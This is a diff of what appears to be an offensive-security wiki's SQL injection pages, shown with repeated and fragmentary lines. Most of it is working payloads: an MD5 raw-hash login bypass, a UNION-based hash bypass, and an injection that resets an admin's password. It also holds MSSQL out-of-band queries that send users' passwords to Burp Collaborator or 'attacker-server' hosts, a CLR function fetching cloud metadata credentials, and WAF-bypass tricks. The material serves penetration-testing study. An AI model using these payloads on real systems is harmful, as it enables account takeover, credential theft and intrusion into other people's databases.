||||||
"SELECT * FROM admin WHERE pass = '".md5($password,true)."'"
|
"SELECT * FROM admin WHERE pass = '".md5($password,true)."'"
|
||||||
```
|
```
|
||||||
|
|
||||||
Allowing an attacker to craft a string with a `true` statement such as `' or 'SOMETHING`
|
This query showcases a vulnerability when MD5 is used with true for raw output in authentication checks, making the system susceptible to SQL injection. Attackers can exploit this by crafting inputs that, when hashed, produce unexpected SQL command parts, leading to unauthorized access.
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
md5("ffifdyop", true) = 'or'6<>]<5D><>!r,<2C><>b<EFBFBD>
|
md5("ffifdyop", true) = 'or'6<>]<5D><>!r,<2C><>b<EFBFBD>
|
||||||
|
sha1("3fDf ", true) = Q<>u'='<27>@<40>[<5B>t<EFBFBD>- o<><6F>_-!
|
||||||
```
|
```
|
||||||
|
|
||||||
Challenge demo available at [http://web.jarvisoj.com:32772](http://web.jarvisoj.com:32772)
|
### Injected hash authentication Bypass
|
||||||
|
|
||||||
### Hash Authentication Bypass
|
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
admin' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055'
|
admin' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055'
|
||||||
|
|
@ -390,7 +387,7 @@ The database will **check** if the introduced **username** **exists** inside the
|
||||||
|
|
||||||
More info: [https://blog.lucideus.com/2018/03/sql-truncation-attack-2018-lucideus.html](https://blog.lucideus.com/2018/03/sql-truncation-attack-2018-lucideus.html) & [https://resources.infosecinstitute.com/sql-truncation-attack/#gref](https://resources.infosecinstitute.com/sql-truncation-attack/#gref)
|
More info: [https://blog.lucideus.com/2018/03/sql-truncation-attack-2018-lucideus.html](https://blog.lucideus.com/2018/03/sql-truncation-attack-2018-lucideus.html) & [https://resources.infosecinstitute.com/sql-truncation-attack/#gref](https://resources.infosecinstitute.com/sql-truncation-attack/#gref)
|
||||||
|
|
||||||
_Note: This attack will no longer work as described above in latest MySQL installations. While comparisons still ignore trailing whitespace by default, attempting to insert a string that is longer than the length of a field will result in an error, and the insertion will fail. For more information about about this check_ [_https://heinosass.gitbook.io/leet-sheet/web-app-hacking/exploitation/interesting-outdated-attacks/sql-truncation_](https://heinosass.gitbook.io/leet-sheet/web-app-hacking/exploitation/interesting-outdated-attacks/sql-truncation)\_\_
|
_Note: This attack will no longer work as described above in latest MySQL installations. While comparisons still ignore trailing whitespace by default, attempting to insert a string that is longer than the length of a field will result in an error, and the insertion will fail. For more information about about this check: [https://heinosass.gitbook.io/leet-sheet/web-app-hacking/exploitation/interesting-outdated-attacks/sql-truncation](https://heinosass.gitbook.io/leet-sheet/web-app-hacking/exploitation/interesting-outdated-attacks/sql-truncation)_
|
||||||
|
|
||||||
### MySQL Insert time based checking
|
### MySQL Insert time based checking
|
||||||
|
|
||||||
|
|
@ -402,20 +399,21 @@ name=','');WAITFOR%20DELAY%20'0:0:5'--%20-
|
||||||
|
|
||||||
### ON DUPLICATE KEY UPDATE
|
### ON DUPLICATE KEY UPDATE
|
||||||
|
|
||||||
ON DUPLICATE KEY UPDATE keywords is used to tell MySQL what to do when the application tries to insert a row that already exists in the table. We can use this to change the admin password by:
|
The `ON DUPLICATE KEY UPDATE` clause in MySQL is utilized to specify actions for the database to take when an attempt is made to insert a row that would result in a duplicate value in a UNIQUE index or PRIMARY KEY. The following example demonstrates how this feature can be exploited to modify the password of an administrator account:
|
||||||
|
|
||||||
|
Example Payload Injection:
|
||||||
|
|
||||||
|
An injection payload might be crafted as follows, where two rows are attempted to be inserted into the `users` table. The first row is a decoy, and the second row targets an existing administrator's email with the intention of updating the password:
|
||||||
|
|
||||||
|
```sql
|
||||||
|
INSERT INTO users (email, password) VALUES ("generic_user@example.com", "bcrypt_hash_of_newpassword"), ("admin_generic@example.com", "bcrypt_hash_of_newpassword") ON DUPLICATE KEY UPDATE password="bcrypt_hash_of_newpassword" -- ";
|
||||||
```
|
```
|
||||||
Inject using payload:
|
|
||||||
attacker_dummy@example.com", "bcrypt_hash_of_qwerty"), ("admin@example.com", "bcrypt_hash_of_qwerty") ON DUPLICATE KEY UPDATE password="bcrypt_hash_of_qwerty" --
|
|
||||||
|
|
||||||
The query would look like this:
|
Here's how it works:
|
||||||
INSERT INTO users (email, password) VALUES ("attacker_dummy@example.com", "bcrypt_hash_of_qwerty"), ("admin@example.com", "bcrypt_hash_of_qwerty") ON DUPLICATE KEY UPDATE password="bcrypt_hash_of_qwerty" -- ", "bcrypt_hash_of_your_password_input");
|
|
||||||
|
|
||||||
This query will insert a row for the user “attacker_dummy@example.com”. It will also insert a row for the user “admin@example.com”.
|
- The query attempts to insert two rows: one for `generic_user@example.com` and another for `admin_generic@example.com`.
|
||||||
Because this row already exists, the ON DUPLICATE KEY UPDATE keyword tells MySQL to update the `password` column of the already existing row to "bcrypt_hash_of_qwerty".
|
- If the row for `admin_generic@example.com` already exists, the `ON DUPLICATE KEY UPDATE` clause triggers, instructing MySQL to update the `password` field of the existing row to "bcrypt_hash_of_newpassword".
|
||||||
|
- Consequently, authentication can then be attempted using `admin_generic@example.com` with the password corresponding to the bcrypt hash ("bcrypt_hash_of_newpassword" represents the new password's bcrypt hash, which should be replaced with the actual hash of the desired password).
|
||||||
After this, we can simply authenticate with “admin@example.com” and the password “qwerty”!
|
|
||||||
```
|
|
||||||
|
|
||||||
### Extract information
|
### Extract information
|
||||||
|
|
||||||
|
|
@ -467,17 +465,19 @@ Using **hex** and **replace** (and **substr**):
|
||||||
|
|
||||||
## Routed SQL injection
|
## Routed SQL injection
|
||||||
|
|
||||||
Routed SQL injection is a situation where the injectable query is not the one which gives output but the output of injectable query goes to the query which gives output. ([Paper](http://repository.root-me.org/Exploitation%20-%20Web/EN%20-%20Routed%20SQL%20Injection%20-%20Zenodermus%20Javanicus.txt))
|
Routed SQL injection is a situation where the injectable query is not the one which gives output but the output of injectable query goes to the query which gives output. ([From Paper](http://repository.root-me.org/Exploitation%20-%20Web/EN%20-%20Routed%20SQL%20Injection%20-%20Zenodermus%20Javanicus.txt))
|
||||||
|
|
||||||
Example:
|
Example:
|
||||||
|
|
||||||
```sql
|
```
|
||||||
#Hex of: -1' union select login,password from users-- a
|
#Hex of: -1' union select login,password from users-- a
|
||||||
-1' union select 0x2d312720756e696f6e2073656c656374206c6f67696e2c70617373776f72642066726f6d2075736572732d2d2061 -- a
|
-1' union select 0x2d312720756e696f6e2073656c656374206c6f67696e2c70617373776f72642066726f6d2075736572732d2d2061 -- a
|
||||||
```
|
```
|
||||||
|
|
||||||
## WAF Bypass
|
## WAF Bypass
|
||||||
|
|
||||||
|
[Initial bypasses from here](https://github.com/Ne3o1/PayLoadAllTheThings/blob/master/SQL%20injection/README.md#waf-bypass)
|
||||||
|
|
||||||
### No spaces bypass
|
### No spaces bypass
|
||||||
|
|
||||||
No Space (%20) - bypass using whitespace alternatives
|
No Space (%20) - bypass using whitespace alternatives
|
||||||
|
|
|
||||||
|
|
@ -55,16 +55,15 @@ https://vuln.app/getItem?id=1'%2buser_name(@@version)--
|
||||||
|
|
||||||
## SSRF
|
## SSRF
|
||||||
|
|
||||||
|
These SSRF tricks [were taken from here](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)
|
||||||
|
|
||||||
### `fn_xe_file_target_read_file`
|
### `fn_xe_file_target_read_file`
|
||||||
|
|
||||||
|
It requires **`VIEW SERVER STATE`** permission on the server.
|
||||||
```
|
```
|
||||||
https://vuln.app/getItem?id= 1+and+exists(select+*+from+fn_xe_file_target_read_file('C:\*.xel','\\'%2b(select+pass+from+users+where+id=1)%2b'.064edw6l0h153w39ricodvyzuq0ood.burpcollaborator.net\1.xem',null,null))
|
https://vuln.app/getItem?id= 1+and+exists(select+*+from+fn_xe_file_target_read_file('C:\*.xel','\\'%2b(select+pass+from+users+where+id=1)%2b'.064edw6l0h153w39ricodvyzuq0ood.burpcollaborator.net\1.xem',null,null))
|
||||||
```
|
```
|
||||||
|
|
||||||

|
|
||||||
|
|
||||||
**Permissions:** Requires **`VIEW SERVER STATE`** permission on the server.
|
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
# Check if you have it
|
# Check if you have it
|
||||||
SELECT * FROM fn_my_permissions(NULL, 'SERVER') WHERE permission_name='VIEW SERVER STATE';
|
SELECT * FROM fn_my_permissions(NULL, 'SERVER') WHERE permission_name='VIEW SERVER STATE';
|
||||||
|
|
@ -75,14 +74,12 @@ EXEC sp_helprotect 'fn_xe_file_target_read_file';
|
||||||
|
|
||||||
### `fn_get_audit_file`
|
### `fn_get_audit_file`
|
||||||
|
|
||||||
|
It requires the **`CONTROL SERVER`** permission.
|
||||||
|
|
||||||
```
|
```
|
||||||
https://vuln.app/getItem?id= 1%2b(select+1+where+exists(select+*+from+fn_get_audit_file('\\'%2b(select+pass+from+users+where+id=1)%2b'.x53bct5ize022t26qfblcsxwtnzhn6.burpcollaborator.net\',default,default)))
|
https://vuln.app/getItem?id= 1%2b(select+1+where+exists(select+*+from+fn_get_audit_file('\\'%2b(select+pass+from+users+where+id=1)%2b'.x53bct5ize022t26qfblcsxwtnzhn6.burpcollaborator.net\',default,default)))
|
||||||
```
|
```
|
||||||
|
|
||||||

|
|
||||||
|
|
||||||
**Permissions:** Requires the **`CONTROL SERVER`** permission.
|
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
# Check if you have it
|
# Check if you have it
|
||||||
SELECT * FROM fn_my_permissions(NULL, 'SERVER') WHERE permission_name='CONTROL SERVER';
|
SELECT * FROM fn_my_permissions(NULL, 'SERVER') WHERE permission_name='CONTROL SERVER';
|
||||||
|
|
@ -93,13 +90,13 @@ EXEC sp_helprotect 'fn_get_audit_file';
|
||||||
|
|
||||||
### `fn_trace_gettabe`
|
### `fn_trace_gettabe`
|
||||||
|
|
||||||
|
It requires the **`CONTROL SERVER`** permission.
|
||||||
|
|
||||||
|
|
||||||
```
|
```
|
||||||
https://vuln.app/ getItem?id=1+and+exists(select+*+from+fn_trace_gettable('\\'%2b(select+pass+from+users+where+id=1)%2b'.ng71njg8a4bsdjdw15mbni8m4da6yv.burpcollaborator.net\1.trc',default))
|
https://vuln.app/ getItem?id=1+and+exists(select+*+from+fn_trace_gettable('\\'%2b(select+pass+from+users+where+id=1)%2b'.ng71njg8a4bsdjdw15mbni8m4da6yv.burpcollaborator.net\1.trc',default))
|
||||||
```
|
```
|
||||||
|
|
||||||

|
|
||||||
|
|
||||||
**Permissions:** Requires the **`CONTROL SERVER`** permission.
|
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
# Check if you have it
|
# Check if you have it
|
||||||
|
|
@ -111,21 +108,20 @@ EXEC sp_helprotect 'fn_trace_gettabe';
|
||||||
|
|
||||||
### `xp_dirtree`, `xp_fileexists`, `xp_subdirs` <a href="#limited-ssrf-using-master-xp-dirtree-and-other-file-stored-procedures" id="limited-ssrf-using-master-xp-dirtree-and-other-file-stored-procedures"></a>
|
### `xp_dirtree`, `xp_fileexists`, `xp_subdirs` <a href="#limited-ssrf-using-master-xp-dirtree-and-other-file-stored-procedures" id="limited-ssrf-using-master-xp-dirtree-and-other-file-stored-procedures"></a>
|
||||||
|
|
||||||
The most common method to make a network call yosqlu will come across using MSSQL is the usage of the Stored Procedure `xp_dirtree`, which weirdly is undocumented by Microsoft, which caused it to be [documented by other folks on the Internet](https://www.baronsoftware.com/Blog/sql-stored-procedures-get-folder-files/). This method has been used in [multiple examples](https://www.notsosecure.com/oob-exploitation-cheatsheet/) of [Out of Band Data exfiltration](https://gracefulsecurity.com/sql-injection-out-of-band-exploitation/) posts on the Internet.
|
Stored procedures like `xp_dirtree`, though not officially documented by Microsoft, have been described by others online due to their utility in network operations within MSSQL. These procedures are often used in Out of Band Data exfiltration, as showcased in various [examples](https://www.notsosecure.com/oob-exploitation-cheatsheet/) and [posts](https://gracefulsecurity.com/sql-injection-out-of-band-exploitation/).
|
||||||
|
|
||||||
Essentially,
|
The `xp_dirtree` stored procedure, for instance, is used to make network requests, but it's limited to only TCP port 445. The port number isn't modifiable, but it allows reading from network shares. The usage is demonstrated in the SQL script below:
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
DECLARE @user varchar(100);
|
DECLARE @user varchar(100);
|
||||||
SELECT @user = (SELECT user);
|
SELECT @user = (SELECT user);
|
||||||
EXEC ('master..xp_dirtree "\\'+@user+'.attacker-server\aa"');
|
EXEC ('master..xp_dirtree "\\' + @user + '.attacker-server\\aa"');
|
||||||
```
|
```
|
||||||
|
|
||||||
Much like MySQL’s `LOAD_FILE`, you can use `xp_dirtree` to make a network request to **only TCP port 445**. You cannot control the port number, but can read information from network shares.
|
It's noteworthy that this method might not work on all system configurations, such as on `Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)` running on a `Windows Server 2016 Datacenter` with default settings.
|
||||||
|
|
||||||
**PS:** This does not work on `Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)` running on a `Windows Server 2016 Datacenter` in the default config.
|
Additionally, there are alternative stored procedures like `master..xp_fileexist` and `xp_subdirs` that can achieve similar outcomes. Further details on `xp_fileexist` can be found in this [TechNet article](https://social.technet.microsoft.com/wiki/contents/articles/40107.xp-fileexist-and-its-alternate.aspx).
|
||||||
|
|
||||||
There are **other** stored procedures \*\*\*\* [**like `master..xp_fileexist`**](https://social.technet.microsoft.com/wiki/contents/articles/40107.xp-fileexist-and-its-alternate.aspx) or **`xp_subdirs`** that can be used for similar results.
|
|
||||||
|
|
||||||
### `xp_cmdshell` <a href="#master-xp-cmdshell" id="master-xp-cmdshell"></a>
|
### `xp_cmdshell` <a href="#master-xp-cmdshell" id="master-xp-cmdshell"></a>
|
||||||
|
|
||||||
|
|
@ -137,11 +133,11 @@ Obviously you could also use **`xp_cmdshell`** to **execute** something that tri
|
||||||
|
|
||||||
### MSSQL User Defined Function - SQLHttp <a href="#mssql-user-defined-function-sqlhttp" id="mssql-user-defined-function-sqlhttp"></a>
|
### MSSQL User Defined Function - SQLHttp <a href="#mssql-user-defined-function-sqlhttp" id="mssql-user-defined-function-sqlhttp"></a>
|
||||||
|
|
||||||
It is fairly straightforward to write a **CLR UDF** (Common Language Runtime User Defined Function - code written with any of the **.NET** languages and compiled into a **DLL**) and **load it within MSSQL for custom functions**. This, however, **requires `dbo` access** so may not work unless the web application connection to the database **as `sa` or an Administrator role**.
|
Creating a CLR UDF (Common Language Runtime User Defined Function), which is code authored in any .NET language and compiled into a DLL, to be loaded within MSSQL for executing custom functions, is a process that requires `dbo` access. This means it is usually feasible only when the database connection is made as `sa` or with an Administrator role.
|
||||||
|
|
||||||
[This Github repo has the Visual Studio project and the installation instructions](https://github.com/infiniteloopltd/SQLHttp) to load the binary into MSSQL as a CLR assembly and then invoke HTTP GET requests from within MSSQL.
|
A Visual Studio project and installation instructions are provided in [this Github repository](https://github.com/infiniteloopltd/SQLHttp) to facilitate the loading of the binary into MSSQL as a CLR assembly, thereby enabling the execution of HTTP GET requests from within MSSQL.
|
||||||
|
|
||||||
The `http.cs` code uses the `WebClient` class to make a GET request and fetch the content as specified
|
The core of this functionality is encapsulated in the `http.cs` file, which employs the `WebClient` class to execute a GET request and retrieve content as illustrated below:
|
||||||
|
|
||||||
```csharp
|
```csharp
|
||||||
using System.Data.SqlTypes;
|
using System.Data.SqlTypes;
|
||||||
|
|
@ -154,18 +150,18 @@ public partial class UserDefinedFunctions
|
||||||
{
|
{
|
||||||
var wc = new WebClient();
|
var wc = new WebClient();
|
||||||
var html = wc.DownloadString(url.Value);
|
var html = wc.DownloadString(url.Value);
|
||||||
return new SqlString (html);
|
return new SqlString(html);
|
||||||
}
|
}
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
In the installation instructions, run the following before the `CREATE ASSEMBLY` query to add the SHA512 hash of the assembly to the list of trusted assemblies on the server (you can see the list using `select * from sys.trusted_assemblies;`)
|
Before executing the `CREATE ASSEMBLY` SQL command, it is advised to run the following SQL snippet to add the SHA512 hash of the assembly to the server's list of trusted assemblies (viewable via `select * from sys.trusted_assemblies;`):
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
EXEC sp_add_trusted_assembly 0x35acf108139cdb825538daee61f8b6b07c29d03678a4f6b0a5dae41a2198cf64cefdb1346c38b537480eba426e5f892e8c8c13397d4066d4325bf587d09d0937,N'HttpDb, version=0.0.0.0, culture=neutral, publickeytoken=null, processorarchitecture=msil';
|
EXEC sp_add_trusted_assembly 0x35acf108139cdb825538daee61f8b6b07c29d03678a4f6b0a5dae41a2198cf64cefdb1346c38b537480eba426e5f892e8c8c13397d4066d4325bf587d09d0937,N'HttpDb, version=0.0.0.0, culture=neutral, publickeytoken=null, processorarchitecture=msil';
|
||||||
```
|
```
|
||||||
|
|
||||||
Once the assembly is added and the function created, we can run the following to make our HTTP requests
|
After successfully adding the assembly and creating the function, the following SQL code can be utilized to perform HTTP requests:
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
DECLARE @url varchar(max);
|
DECLARE @url varchar(max);
|
||||||
|
|
@ -173,45 +169,42 @@ SET @url = 'http://169.254.169.254/latest/meta-data/iam/security-credentials/s3f
|
||||||
SELECT dbo.http(@url);
|
SELECT dbo.http(@url);
|
||||||
```
|
```
|
||||||
|
|
||||||
## **Quick exploitation: Retrieve an entire table in one query**
|
### **Quick Exploitation: Retrieving Entire Table Contents in a Single Query**
|
||||||
|
|
||||||
There exist two simple ways to retrieve the entire contents of a table in one query — the use of the FOR XML or the FOR JSON clause. The FOR XML clause requires a specified mode such as «raw», so in terms of brevity FOR JSON outperforms it.
|
[Trick from here](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/).
|
||||||
|
|
||||||
The query to retrieve the schema, tables and columns from the current database:
|
A concise method for extracting the full content of a table in a single query involves utilizing the `FOR JSON` clause. This approach is more succinct than using the `FOR XML` clause, which requires a specific mode like "raw". The `FOR JSON` clause is preferred for its brevity.
|
||||||
|
|
||||||
```
|
Here's how to retrieve the schema, tables, and columns from the current database:
|
||||||
https://vuln.app/getItem?id=-1'+union+select+null,concat_ws(0x3a,table_schema,table_name,column_name),null+from+information_schema.columns+for+json+auto--
|
|
||||||
|
```sql
|
||||||
|
https://vuln.app/getItem?id=-1'+union+select+null,concat_ws(0x3a,table_schema,table_name,column_name),null+from+information_schema.columns+for+json+auto--
|
||||||
|
In situations where error-based vectors are used, it's crucial to provide an alias or a name. This is because the output of expressions, if not provided with either, cannot be formatted as JSON. Here's an example of how this is done:
|
||||||
|
|
||||||
|
```sql
|
||||||
|
https://vuln.app/getItem?id=1'+and+1=(select+concat_ws(0x3a,table_schema,table_name,column_name)a+from+information_schema.columns+for+json+auto)--
|
||||||
```
|
```
|
||||||
|
|
||||||

|
### Retrieving the Current Query
|
||||||
|
|
||||||
Error-based vectors need an alias or a name, since the output of expressions without either cannot be formatted as JSON.
|
[Trick from here](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/).
|
||||||
|
|
||||||
```
|
For users granted the `VIEW SERVER STATE` permission on the server, it's possible to see all executing sessions on the SQL Server instance. However, without this permission, users can only view their current session. The currently executing SQL query can be retrieved by accessing sys.dm_exec_requests and sys.dm_exec_sql_text:
|
||||||
https://vuln.app/getItem?id=1'+and+1=(select+concat_ws(0x3a,table_schema,table_name,column_name)a+from+information_schema.columns+for+json+auto)--
|
|
||||||
```
|
|
||||||
|
|
||||||

|
```sql
|
||||||
|
|
||||||
## **Retrieving the current query**
|
|
||||||
|
|
||||||
The current SQL query being executed can be retrieved from access `sys.dm_exec_requests` and `sys.dm_exec_sql_text`:
|
|
||||||
|
|
||||||
```
|
|
||||||
https://vuln.app/getItem?id=-1%20union%20select%20null,(select+text+from+sys.dm_exec_requests+cross+apply+sys.dm_exec_sql_text(sql_handle)),null,null
|
https://vuln.app/getItem?id=-1%20union%20select%20null,(select+text+from+sys.dm_exec_requests+cross+apply+sys.dm_exec_sql_text(sql_handle)),null,null
|
||||||
```
|
```
|
||||||
|
|
||||||

|
To check if you have the VIEW SERVER STATE permission, the following query can be used:
|
||||||
|
|
||||||
**Permissions:** If the user has VIEW SERVER STATE permission on the server, the user will see all executing sessions on the instance of SQL Server; otherwise, the user will see only the current session.
|
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
# Check if you have it
|
|
||||||
SELECT * FROM fn_my_permissions(NULL, 'SERVER') WHERE permission_name='VIEW SERVER STATE';
|
SELECT * FROM fn_my_permissions(NULL, 'SERVER') WHERE permission_name='VIEW SERVER STATE';
|
||||||
```
|
```
|
||||||
|
|
||||||
## **Little tricks for WAF bypasses**
|
## **Little tricks for WAF bypasses**
|
||||||
|
|
||||||
|
[Tricks also from here](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)
|
||||||
|
|
||||||
Non-standard whitespace characters: %C2%85 или %C2%A0:
|
Non-standard whitespace characters: %C2%85 или %C2%A0:
|
||||||
|
|
||||||
```
|
```
|
||||||
|
|
@ -242,9 +235,11 @@ https://vuln.app/getItem?id=0xunion+select\Nnull,@@version,null+from+users--
|
||||||
|
|
||||||
According to [**this blog post**](https://www.gosecure.net/blog/2023/06/21/aws-waf-clients-left-vulnerable-to-sql-injection-due-to-unorthodox-mssql-design-choice/) it's possible to stack queries in MSSQL without using ";":
|
According to [**this blog post**](https://www.gosecure.net/blog/2023/06/21/aws-waf-clients-left-vulnerable-to-sql-injection-due-to-unorthodox-mssql-design-choice/) it's possible to stack queries in MSSQL without using ";":
|
||||||
|
|
||||||
<figure><img src="../../.gitbook/assets/image (12).png" alt=""><figcaption></figcaption></figure>
|
```sql
|
||||||
|
SELECT 'a' SELECT 'b'
|
||||||
|
```
|
||||||
|
|
||||||
So for example, multiple quesries such as:
|
So for example, multiple queries such as:
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
use [tempdb]
|
use [tempdb]
|
||||||
|
|
|
||||||
|
|
@ -118,13 +118,6 @@ UniOn SeLect 1,2,3
|
||||||
...
|
...
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<figure><img src="https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2FelPCTwoecVdnsfjxCZtN%2Fimage.png?alt=media&token=9ee4ff3e-92dc-471c-abfe-1c25e446a6ed" alt=""><figcaption></figcaption></figure>
|
|
||||||
|
|
||||||
[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
|
|
||||||
|
|
||||||
{% embed url="https://www.rootedcon.com/" %}
|
|
||||||
|
|
||||||
## MySQL Union Based
|
## MySQL Union Based
|
||||||
|
|
||||||
|
|
